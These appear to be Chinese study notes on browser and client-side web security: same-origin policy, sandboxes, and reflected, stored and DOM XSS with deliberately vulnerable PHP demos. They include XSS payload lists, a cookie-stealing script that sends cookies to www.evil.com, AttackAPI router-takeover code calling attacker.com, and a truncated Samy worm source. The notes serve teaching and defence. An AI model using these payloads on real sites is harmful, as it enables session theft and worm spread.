客户端脚本安全
白帽子讲web安全
————
a.了解web安全测试的基本知识
b.掌握前端的脚本安全知识,了解基本的前端安全测试条目,如同源策略、xss攻击测试、CSRF测试、点击劫持测试
c.webinsepct nessus 绿盟扫描
数据流 输入输出
浏览器安全
同源策略
同源策略是一个重要的安全策略,它用于限制一个origin的文档或者它加载的脚本如何能与另一个源的资源进行交互。它能帮助阻隔恶意文档,减少可能被攻击的媒介
Web内容的Origin源由用于访问它的URL 的方案(协议),主机(域名)和端口定义。只有当方案,主机和端口都匹配时,两个对象具有相同的起源。
某些操作仅限于同源内容,而可以使用 CORS 解除这个限制
同源的定义:如果两个 URL 的 protocol、port 和 host 都相同的话,则这两个 URL 是同源。这个方案也被称为“协议/主机/端口元组”,或者直接是 “元组”。(“元组” 是指一组项目构成的整体,双重/三重/四重/五重/等的通用形式)。
对于使用IP 地址连接到网络的计算机,端口是通信端点。端口由数字指定,低于 1024 的每个端口默认与特定协议相关联。
IP 地址是分配给连接到使用 Internet 协议的网络的每个设备的编号。
“IP 地址”通常仍指 32 位 IPv4 地址,直到更广泛地部署 IPv6。
主机(host)是一种连接到 Internet (或者一个本地网络)的设备。有一些被称作 servers (服务器)的主机可以提供额外的服务,如:提供网页、存储文件以及电子邮件。
主机不需要具有一个硬件上的实体,它可以由虚拟机产生。由虚拟机产生的主机也叫作“虚拟主机”。
例如,HTTP协议的默认端口是 80,HTTPS 协议的默认端口是 443,因此HTTP服务器等待这些端口上的请求。每个 Internet 协议都与一个默认端口相关联:SMTP (25)、POP (110)、IMAP (143)、IRC (194) 等等。
下表给出了与 URL
http://store.company.com/dir/page.html
的源进行对比的示例:
URL结果原因
http://store.company.com/dir2/other.html
同源只有路径不同
http://store.company.com/dir/inner/another.html
同源只有路径不同
https://store.company.com/secure.html
失败协议不同
http://store.company.com:81/dir/etc.html
失败端口不同 (
http://
默认端口是80)
http://news.company.com/dir/other.html
失败主机不同
注意:对于当前页面,页面内存放JavaScript文件的域并不重要,重要的是加载Javascript页面所在的域是什么
# a.com
<script src=http://b.com/b.js ></script>
a.com加载了 b.com的b.js,b.js 运行在a.com上,于是b.js的源就应该是a.com
不受同源策略限制的:
1、页面中的链接,重定向以及表单提交是不会受到同源策略限制的。
2、跨域资源的引入是可以的。但是js不能读写加载的内容。如嵌入到页面中的
<script src="..."></script>,<img>,<link>,<iframe>
等。
跨域
受浏览器同源策略的影响,不是同源的脚本不能操作其他源下面的对象。想要操作另一个源下的对象是就需要跨域。
跨域的实现方式:
- 降域document.domain 同源策略认为域和子域属于不同的域,如: child1.a.com 与 a.com, child1.a.com 与 child2.a.com, xxx.child1.a.com 与 child1.a.com 两两不同源,可以通过设置 document.damain=‘a.com’,浏览器就会认为它们都是同一个源。想要实现以上任意两个页面之间的通信,两个页面必须都设置documen.damain=‘a.com’。 此方式的特点:1. 只能在父域名与子域名之间使用,且将 xxx.child1.a.com域名设置为a.com后,不能再设置成child1.a.com。2. 存在安全性问题,当一个站点被攻击后,另一个站点会引起安全漏洞。3. 这种方法只适用于 Cookie 和 iframe 窗口。
- JSONP跨域JSONP的原理:(举例:a.com/jsonp.html想得到b.com/main.js中的数据)在a.com的jsonp.html里创建一个回调函数xxx,动态添加
浏览器沙箱
挂马:在网页中插入一段恶意代码,然后利用浏览器漏洞来执行任意代码。它是浏览器所面对的一种主要的威胁。
浏览器为了应对 “挂马” 威胁,从单进程架构转变为多进程架构。浏览器的多进程架构,会分开浏览器的各个功能模块。这样当一个浏览器进程崩溃时,也不会影响到其他的浏览器进程。
Chrome:包含浏览器进程、渲染进程、插件进程以及扩展进程。插件进程,比如 flash、java 等进程会与浏览器进程严格隔离:
渲染进程被沙箱(Sandbox)隔离,网页 web 代码内容必须通过 IPC 通道才能与浏览器内核进程通信,通信过程会进行安全的检查。
沙箱设计的目的是为了让不可信的代码运行在一定的环境中,从而限制这些代码访问隔离区之外的资源。如果因为某种原因,确实需要访问隔离区外的资源,那么就必须通过的指定的通道,这些通道会进行严格的安全检查,来判断请求的合法性。通道会采取默认拒绝的策略,一般采用封装 API 的方式来实现。
恶意网址拦截
恶意网址分为两类:
- 挂马网站 - 黑客会在网页中插入一段恶意脚本(JavaScript 或 Flash),然后利用浏览器漏洞来执行恶意代码(shellcode)。 shellcode 是一段用于利用软件漏洞而执行的代码, shellcode 为 16 进制的机器码,因为经常让攻击者获得 shell 而得名 。shellcode 常常使用机器语言编写 。 可在暂存器 eip 溢出后,塞入一段可让 CPU 执行的 shellcode 机器码,让电脑可以执行攻击者的任意指令 。
- 钓鱼网站和诈骗网站,也属于一种恶意网址。它是通过模仿知名网站页面来欺骗用户。 因此,为了保护用户安全,浏览器厂商就推出了各自的拦截恶意网址功能。拦截恶意网址功能大都是基于黑名单机制来实现的。
拦截机制:
恶意网址拦截机制是这样的:浏览器会周期性的从服务器获取一份最新的网址黑名单,如果访问的网址存在这个黑名单中,那么浏览器就会弹出一个警告页面,形如:
之所以不用基于页面特征的模型来辨别恶意网址,有以下这些原因:
- 这种模型如果放在客户端,那么就会让攻击者分析研究这个模型,并绕过定义的安全规则。
- 浏览器的用户基数巨大,需要分析的数据量过于庞大。
- 收集用户访问过的历史记录,是一种侵犯隐私的行为。
浏览器厂商一般会与专业的安全厂商合作,由安全厂商或者组织来提供恶意网址黑名单。
PhishTank 是一个免费提供恶意网址黑名单的网站,黑名单是由志愿者提供的,更新频繁。
安全证书:主流浏览器支持EV SSL证书,以增强对安全网站的识别
跨站脚本攻击XSS
简介
跨站脚本攻击(Cross Site Script为了区别于CSS简称为XSS)指的是恶意攻击者往Web页面里插入恶意html代码,当用户浏览该页之时,嵌入其中Web里面的html代码会被执行,从而达到恶意用户的特殊目的。
反射型XSS(非持久型跨站)
把用户输入的数据反射给浏览器。诱导用户点击恶意链接,才能攻击成功
发出请求时,XSS代码出现在URL中,作为输入提交到服务器端,服务器端解析后响应,XSS代码随响应内容一起传回给浏览器,最后浏览器解析执行XSS代码。这个过程像一次反射,故叫反射型XSS。

场景:xss.php
\\XSS反射演示
<form action="" method="get">
<input type="text" name="xss"/>
<input type="submit" value="test"/>
</form>
<?php
$xss = @$_GET['xss'];
if($xss!==null){
echo $xss;
如果xss中存在 HTML 结构性的内容,打印之后会直接解释为 HTML 元素。
部署好这个文件,访问http://localhost/xss.php,直接输入一个js代码,比如

之后点击test:

输出的内容直接插入到了页面中,解释为
反射型 XSS 的数据流向是:浏览器 -> 后端 -> 浏览器。
存储型XSS(持久型跨站)
把用户输入的数据保存到浏览器
存储型XSS和反射型XSS的差别仅在于,提交的代码会存储在服务器端(数据库,内存,文件系统等),下次请求目标页面时不用再提交XSS代码
最典型的例子是留言板XSS,用户提交一条包含XSS代码的留言存储到数据库,目标用户查看留言板时,那些留言的内容会从数据库查询出来并显示,浏览器发现有XSS代码,就当做正常的HTML与Js解析执行,于是触发了XSS攻击。
场景:黑客写一篇包含恶意JS的文章,所有访问该文章的用户,都会在他们的浏览器中执行这段恶意代码

xss.php,同时数据库中需要配置相应的表

\\存储XSS演示
<form action="" method="post">
<input type="text" name="xss"/>
<input type="submit" value="test"/>
</form>
<?php
$xss=@$_POST['xss'];
mysql_connect("localhost","root","123");
mysql_select_db("xss");
if($xss!==null){
$sql="insert into temp(id,payload) values('1','$xss')";
$result=mysql_query($sql);
echo $result;
}

新建show.php,内容为:
mysql_connect("localhost","root","root");mysql_select_db("xss");$sql="select payload from temp where id=1";$result=mysql_query($sql);while($row=mysql_fetch_array($result)){echo$row['payload'];}
该代码从数据库读取了之前插入的内容,并将其显示出来。

先创建一个数据库xss,创建temp表
然后访问xss.php,像之前一样输入 HTML 代码
点击test,点击之后却发现没有任何动静,但事实上,我们的数据已经插入到了数据库中。
当我们访问show.php查询这个值的时候,代码就会被执行。
存储型 XSS 的执行位置通常不同于输入位置。存储行 XSS 的数据流向是:
浏览器 -> 后端 -> 数据库 -> 后端 -> 浏览器。
DOM Based xss
DOM
DOM即文档对象模型,是W3C制定的标准接口规范,是一种处理HTML和XML文件的标准API。DOM提供了对整个文档的访问模型,将文档作为一个树形结构,树的每个结点表示了一个HTML标签或标签内的文本项。DOM树结构精确地描述了HTML文档中标签间的相互关联性。将HTML或XML文档转化为DOM树的过程称为解析(parse)。HTML文档被解析后,转化为DOM树,因此对HTML文档的处理可以通过对DOM树的操作实现。DOM模型不仅描述了文档的结构,还定义了结点对象的行为,利用对象的方法和属性,可以方便地访问、修改、添加和删除DOM树的结点和内容 [1] 。
API (web 或 XML 页面) = DOM + JS (脚本语言)
- DOM树扩展DOM树结点的属性包括标记名(nodeName)、结点类型(node Type,取值为TagTxt)、结点内容(data)、父结点对象集合(parent Node)、子结点对象集合(firstChild,lastChild)、兄弟结点对象集合(previous Sibling,nextSibling)等。对DOM树扩展的总体思路为:考虑HTML页面标签的类别,以及标签属性值对页面主题信息的影响,将这种影响纳入对页面内容要素的计算中,对DOM树结点进行语义扩展,同时引入结点影响度因子来刻画该结点在树中的重要程度。

- DOM树结点语义扩展为了增加DOM树结点与页面主题信息相关程度的语义信息,计算结点内容的重要度,将HTML标签的类别(Category)、非链接文字数(WordNum)、超链接数(LinkNum)、属性集(Attibution)和影响度因子(Influence)等属性添加到结点中,扩展其语义。HTML标签依据其作用可分为5类:- 描述标题及页面概要信息的标签:如〈title〉、〈meta〉等。- 规划网页布局的标签:如〈table〉、〈tr〉、〈td〉、〈p〉、〈div〉等,其作用是描述网页内容的布局结构。- 描述显示特点的标签:如〈b〉、〈I〉、〈strong〉、〈h1〉-〈h6〉等,其作用是强调重点内容,引起人们注意。- 超链接相关的标签,表示网页间的内容相关性信息。- 其他标签,如设置图像的标签〈img〉,在文本提取时将忽略这类标签。根据HTML标签在刻画网页特征时的语义功能,将DOM树结点分为6种类别:标题类(TITLE)、正文类(CONTENT)、视觉类(VISION)、分块类(BLOCK)、超链类(LINK)和其他类(OTHER),不同类的结点对Web信息提取的重要度不同。- 标题类(TITLE):指HTML文档中标题标签的专有类别。- 正文类(CONTENT):指包含网页正文内容的标签类别,如包含文字的〈td〉标签。- 视觉类(VISION):指描述页面显示特性的标签类别,如〈b〉、〈strong〉等。- 分块类(BLOCK):指用于网页内容分块的标签类别,如〈table〉、〈tr〉等。- 超链类(LINK):指包含超链接的标签类别,如〈a〉。- 其他类(OTHER):指不属于以上5种类别的标签类型。以上6类结点对页面主题的重要度依次降低。## HTML DOM 树形结构:
 DOM对象模型的四个基本接口
DOM对象模型的四个基本接口
在DOM对象模型接口规范中,有四个基本的接口:Document,Node,NodeList以及NamedNodeMap。在这四个基本接口中,Document接口是对文档进行操作的入口,它是从Node接口继承过来的。Node接口是其他大多数接口的父类,象Documet,Element,Attribute,Text,Comment等接口都是从Node接口继承过来的。NodeList接口是一个节点的集合,它包含了某个节点中的所有子节点。NamedNodeMap接口也是一个节点的集合,通过该接口,可以建立节点名和节点之间的一一映射关系,从而利用节点名可以直接访问特定的节点。
1.Document接口
*Document接口代表了整个XML/HTML文档**,因此,它是整棵文档树的根,提供了对文档中的数据进行访问和操作的入口。Document节点是DOM树中的根节点,也即对XML文档进行操作的入口节点。通过Docuemt节点,可以访问到文档中的其他节点,如处理指令、注释、文档类型以及XML文档的根元素节点等等。另外,从上图我们还可以看出,在一棵DOM树中,Document节点可以包含多个处理指令、多个注释作为其子节点,而文档类型节点和XML文档根元素节点都是唯一的。
2.Node接口
DOM对象模型接口中有很大一部分接口是从Node接口继承过来的,例如,Element、Attr、CDATASection等接口,都是从Node继承过来的。在DOM树中,Node接口代表了树中的一个节点。一个典型的Node接口如下图所示:
3.NodeList接口
NodeList接口提供了对节点集合的抽象定义,它并不包含如何实现这个节点集的定义。NodeList用于表示有顺序关系的一组节点,比如某个节点的子节点序列。另外,它还出现在一些方法的返回值中,例如GetNodeByName。
在DOM对象模型中,NodeList的对象是"live"的,换句话说,对文档的改变,会直接反映到相关的NodeList对象中。例如,如果通过DOM获得一个NodeList对象,该对象中包含了某个Element节点的所有子节点的集合,那么,当再通过DOM对Element节点进行操作(添加、删除、改动节点中的子节点)时,这些改变将会自动地反映到NodeList对象中,而不需DOM对象模型应用程序再做其他额外的操作。
NodeList中的每个item都可以通过一个索引来访问,该索引值从0开始。
4.NamedNodeMap接口
实现了NamedNodeMap接口的对象中包含了可以通过名字来访问的一组节点的集合。不过注意,NamedNodeMap并不是从NodeList继承过来的,它所包含的节点集中的节点是无序的。尽管这些节点也可以通过索引来进行访问,但这只是提供了枚举NamedNodeMap中所包含节点的一种简单方法,并不表明在DOM对象模型规范中为NamedNodeMap中的节点规定了一种排列顺序。
NamedNodeMap表示的是一组节点和其唯一名字的一一对应关系,这个接口主要用在属性节点的表示上。
与NodeList相同,在DOM中,NamedNodeMap对象也是"live"的。
DOM Based XSS
通过修改页面的DOM节点形成的XSS, DOM(document object model文档对象模型),客户端脚本处理逻辑导致的安全问题。
DOM XSS和反射型XSS、存储型XSS的差别在于DOM XSS的代码并不需要服务器参与,触发XSS靠的是浏览器端的DOM解析,完全是客户端的事情。

把xss.php内容改为
<?php
error_reporting(0); //禁用错误报告
$name = $_GET["name"];
?>
<input id="text" type="text" value="<?php echo $name;?>" />
<div id="print"></div>
<script type="text/javascript">
var text = document.getElementById("text");
var print = document.getElementById("print");
print.innerHTML = text.value; // 获取 text的值,并且输出在print内。这里是导致xss的主要原因。
</script>
DOM-XSS 的数据流向是:URL–>浏览器
总结: 在易用上,存储型XSS > DOM - XSS > 反射型 XSS。
注:反射型xss和dom-xss都需要在url加入js代码才能够触发。
XSS攻击
XSS Payload
xss攻击成功后,攻击者对用户当前浏览器页面植入恶意脚本。这些恶意脚本,被称为 XSS Payload
XSS Payload 实际就是JavaScript脚本
常用payload
- Script标签:
<script>alert(/1/)</script><script>prompt(1)</script><script>confirm(1)</script><scriptsrc="http://attacker.org/malicious.js"></script><scriptsrc=data:text/javascript,alert(1)></script><script>setTimeout(alert(1),0)</script>
- img标签
<imgsrc=xonerror=alert(1)><imgsrc=xonerror=prompt(1);><img src=javascript:alert('1')> - a 标签
<ahref=”javascript:alert(1)”>点击触发</a><ahref="http://www.hacker.com">点击触发</a>iframe标签<iframesrc="javascript:alert(1)"><iframeonload=alert(1)>其他标签:<videosrc=xonerror=prompt(1);><audiosrc=xonerror=prompt(1);>常用事件: onclick: 点击触发(<img src=x onclick=alert(1)>)onerror: 当 src 加载不出来时触发(<img src=x onerror=alert(1)>)onload: 当 src 加载完毕触发(<img src=x onload=alert(1)>)onmouseover:鼠标指针移动到图片后触发(<img src=x onmouseover=alert(1)>)onmousemove: 鼠标指针移到指定的元素后触发(<img src=x onmousemove=alert(1) >)onfocus: 当 input 输入框获取焦点时触发(<input onfocus=javascript:alert(1) autofocus>)常用属性: src action href data contentjavascript弹窗函数: alert() confirm() prompt()
Cookie 劫持
读取浏览器的cookie对象
- 攻击
1. 黑客加载远程脚本
http://www.a.com/test.htm?abc="><script src=http://www.evil.com/evil.js ></script>
XSS Payload 写在远程脚本evil.js
var img = document.createElement("img");
img.src ="http://www.evil.com/log?"+escape(document.cookie);
document.body.appendChild(img);
在页面中插入看不见的图片,把document.cookie作为对象发送到远程服务器
2. 用户登入时,不小心点击这个链接时,则会把自身的cookie信息, 投递给http://www.evil.com
- 防范1.给Cookie添加HttpOnly属性, 这种属性设置后, 只能在http请求中传递, 在脚本中,document.cookie无法获取到该Cookie值2.**在cookie中添加校验信息, 这个校验信息和当前用户外置环境有些关系,比如ip,user agent等有关.**这样当cookie被人劫持了, 并冒用, 但是在服务器端校验的时候, 发现校验值发生了变化, 因此要求重新登录3.cookie中session id的定时更换, 让session id按一定频率变换, 同时对用户而言, 该操作是透明的, 这样保证了服务体验的一致性.
Session是另一种记录客户状态的机制,不同的是Cookie保存在客户端浏览器中,而Session保存在服务器上。客户端浏览器访问服务器的时候,服务器把客户端信息以某种形式记录在服务器上。这就是Session。客户端浏览器再次访问时只需要从该Session中查找该客户的状态就可以了。
如果说Cookie机制是通过检查客户身上的“通行证”来确定客户身份的话,那么Session机制就是通过检查服务器上的“客户明细表”来确认客户身份。Session相当于程序在服务器上建立的一份客户档案,客户来访的时候只需要查询客户档案表就可以了。
浏览器第一次访问服务器会在服务器端生成一个 session,有一个 sessionID 和它对应,并返回给浏览器,这个 sessionID 会被保存在浏览器的会话 cookie 中
客户端只保存 sessionID 到 cookie 中,而不会保存 session。session 不会因为浏览器的关闭而删除,只能通过程序调用 HttpSession.invalidate() 或超时才能销毁。
构造 GET&POST请求
一个网站的应用,只需要接受HTTP协议的 GET&POST请求,即可完成所有操作。攻击者可以通过JavaScript脚本,让浏览器发起这两种请求。
- GET场景:删除文章正常删除链接:
http://blog.sohu.com/manage/enter.do?m=delete&id=156713012- 发起GET请求- **诱使?**文章作者执行JavaScript代码 - POST正常发出一条消息,浏览器会发出form表单- 构造form表单,自动提交- 通过XMLHttpRequest 发送post请求
- XSS钓鱼
场景:获取密码
利用Javascript在当前页面画出伪造的登录框,用户输入后,密码被发送到攻击者的服务器
- 识别用户浏览器通过XSS读取userAgent对象:
alert(navigator.userAgent);或者根据浏览器独有的对象分辨浏览器的差异,判断浏览器版本 - 识别用户安装的浏览器收集创建软件的classid,扫描用户电脑中的软件列表classID:(类标识符)也称为CLASSID或CLSID,是与某一个类对象相联系的唯一标记(UUID)。一个准备创建多个对象的类对象应将其CLSID注册到系统注册数据库的任务表中,以使客户能够定位并装载与该对象有关的可执行代码。常用文件标识符我的电脑 {20D04FE0-3AEA-1069-A2D8-08002B30309D}我的文档 {450D8FBA-AD25-11D0-98A8-0800361B1103}拨号网络 {992CFFA0-F557-101A-88EC-00DD010CCC48}控制面板 {21EC2020-3AEA-1069-A2DD-08002B30309D}计划任务 {D6277990-4C6A-11CF-8D87-00AA0060F5BF}打印机 {2227A280-3AEA-1069-A2DE-08002B30309D}记事本 {1FBA04EE-3024-11D2-8F1F-0000F87ABD16}网络邻居 {208D2C60-3AEA-1069-A2D7-08002B30309D}回收站 {645FF040-5081-101B-9F08-00AA002F954E}
- 获取用户真实IP用户电脑使用代理服务器,网站上看到的客户端地址是内网的出口IP地址。JavaScript本身没有提供获取本地IP地址的能力,但是可以通过调用第三方的接口如Java applet,获取ip地址
XSS攻击平台
将XSS payload 功能封装起来,成为XSS攻击平台,方便演示以及渗透测试使用。
- Attack API- 注入attackApi代码在有XSS漏洞的地方插入以下代码:
<script src=”[你的载体网站域名]/ attackapi/AttackAPI-standalone.js"></script>”//加载AttackApi库的全部JS代码或者只加载要用到的JS代码,这样传输的js文件会小很多<script src=”[你的载体网站域名]/ attackapi/lib/dom/requestCSRF.js"></script>”//加载AttackApi库的requestCSRF代码- 写自己的攻击代码比如获取用户的Cookie,UAvar c=$A.getCookies();var ua=$A.getAgent();AttackAPI.dom.getAgent=function(){var agent ='';if(navigator.userAgent) agent = navigator.userAgent;elseif(navigator.vendor) agent = navigator.vendor;elseif(window.opera) agent ='opera';agent = agent.toLowerCase();if(/webkit/.test(agent))return'safari';elseif(/opera/.test(agent))return'opera';elseif(/msie/.test(agent)&&!/opera/.test(agent))return'msie';elseif(/mozilla/.test(agent)&&!/(compatible|webkit)/.test(agent))return'mozilla';elsereturnnull;};构造一个CSRF请求$A.requestCSRF({url:”[你的CSRF请求URL]”});``````$A.requestCSRF({method: ‘POST’url:(‘http://admin:admin@’+ $A.getInternalIP() ).replace(/.d+$/, ‘.1’)+‘/setup.cgi’,query:{remote_management: ‘enable’,sysPasswd: ‘abc123’,sysConfi rmPasswd: ‘abc123’},onload:function(){$A.requestIMG(‘http://attacker.com/confi rm_compromised.php’);}});- 控制用户的浏览器AttackApi有一个zombie模块,黑客向服务器发送消息,而受害者的浏览器定时去向服务器取消息,即可实现黑客操作受害者的浏览器。 - BeEFBeEF,全称The Browser Exploitation Framework,是一款针对浏览器的渗透测试工具主页:
http://beefproject.comxss攻击演示平台 - XSS-Proxy通过嵌套iframe的方式实时远程控制被攻击的浏览器
XSS worm
跨站脚本蠕虫(XSS Worm),实质上是一段脚本程序,通 常用 JavaScript或Vbscript写成,在用户浏览XSS页面时被激活。蠕虫利用 站点页面的XSS漏洞根据其特定规则进行传播和感染。
蠕虫攻击流程
1、攻击者发现目标网站存在XSS漏洞,并且可以编写XSS蠕虫。
2、利用一个宿主(如博客空间)作为传播源头进行XSS攻击。
3、当其他用户访问被感染的空间时,XSS蠕虫执行以下操作。
• 判断用户是否登录,如果已登录就执行下一步;如果没登录则执行其他 操作。
• 继续判断该用户是否被感染,如果没有就将其感染;如果已感染则跳过。
- samy worm- MySpace 过滤了很多危险的HTML 标签,只保留了标签、标签、 标签等"安全的标签"。所有的事件比如" onclick" 等也被过滤了。但是MySpace 却允许用户控制标签的style 属性,通过style ,还是有办法构造出XSS 的。比如:
<divstyle-"background:url('javascript:alert(l)')">- Myspace也过滤了“JavaScript”、“onreadystatechange"(XML-HTTP请求中必须)等敏感词,所以samy用了拆分法绕过这些限制…由于一些浏览器自动会把"java\nscript"(java和script间是换行符)当作"javascript" ,因此可以饶过这个问题<divid="mycode"expr="alert('hah!')"style="background:url('java script:eval(document.all.mycode.expr)')">为了能把这些代码放到浏览的用户的profile中,我们需要得到这个页面的源码。为了取得页面的源码,我们可以使用document.body.innerHTML,只需要取得访问此页面用户的ID即可。 Myspace 又一次考虑到了这些,他们在所有的地方都过滤了"innerHTML"。 为了饶过这个限制,我们使用**eval() 把两个字符串拼成"innerHTML"**。如:alert(eval('document.body.inne' + 'rHTML'));``````eval('xmlhttp.onread' + 'ystatechange = callback');- 最后,通过ajax构造的post请求,完成用户添加自己名字的功能,同时复制蠕虫自身进行传播<divid=mycodestyle="BACKGROUND:url('java script:eval(document.all.mycode.expr)')"expr="var B=String.fromCharCode(34); var A=String.fromCharCode(39); function g() { var C; try { var D=document.body.createTextRange(); C=D.htmlText } catch(e){} if(C) { return C } else { return eval('document.body.inne'+'rHTML') } } function getData(AU) { M=getFromURL(AU,'friendID'); L=getFromURL(AU,'Mytoken') } function getQueryParams() { var E=document.location.search; var F=E.substring(1,E.length).split('&'); var AS=new Array(); for(var O=0;O<F.length;O++) { var I=F[O].split('='); AS[I[0]]=I[1] } return AS } var J; var AS=getQueryParams(); var L=AS['Mytoken']; var M=AS['friendID']; if(location.hostname=='profile.myspace.com') { document.location='http://www.myspace.com'+location.pathname+location.search } else { if(!M) { getData(g()) } main() } function getClientFID() { return findIn(g(),'up_launchIC( '+A,A) } function nothing() {} function paramsToString(AV) { var N=new String(); var O=0; for(var P in AV) { if(O>0) { N+='&' } var Q=escape(AV[P]); while(Q.indexOf('+')!=-1) { Q=Q.replace('+','%2B') } while(Q.indexOf('&')!=-1) { Q=Q.replace('&','%26') } N+=P+'='+Q; O++ } return N } function httpSend(BH,BI,BJ,BK) { if(!J) {return false} eval('J.onr'+'eadystatechange=BI'); J.open(BJ,BH,true); if(BJ=='POST') { J.setRequestHeader('Content-Type','application/x-www-form-urlencoded'); J.setRequestHeader('Content-Length',BK.length) } J.send(BK); return true } function findIn(BF,BB,BC) { var R=BF.indexOf(BB)+BB.length; var S=BF.substring(R,R+1024); return S.substring(0,S.indexOf(BC)) } function getHiddenParameter(BF,BG) { return findIn(BF,'name='+B+BG+B+' value='+B,B) } function getFromURL(BF,BG) { var T; if(BG=='Mytoken') {T=B} else {T='&'} var U=BG+'='; var V=BF.indexOf(U)+U.length; var W=BF.substring(V,V+1024); var X=W.indexOf(T); var Y=W.substring(0,X); return Y } function getXMLObj() { var Z=false; if(window.XMLHttpRequest) { try { Z=new XMLHttpRequest() } catch(e) {Z=false} } else if(window.ActiveXObject) { try{ Z=new ActiveXObject('Msxml2.XMLHTTP') } catch(e) { try { Z=new 